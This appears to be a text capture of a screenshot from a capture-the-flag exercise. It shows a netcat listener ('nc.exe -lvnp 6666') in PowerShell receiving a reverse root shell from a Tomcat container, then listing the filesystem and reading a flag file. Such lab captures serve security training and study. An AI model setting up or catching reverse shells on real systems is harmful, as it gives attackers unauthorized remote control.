 Windows PowerShell
PS E:\tools\netcat-win32-1.12> .\nc.exe -lvnp 6666
listening on [any] 6666 ...
connect to [10.88.15.159] from (UNKNOWN) [192.168.2.112] 3140
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@out:/usr/local/tomcat# ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@out:/usr/local/tomcat# cat /flag
cat /flag
flag{4660ab77-271d-461d-bca1-e3c56b868ec6}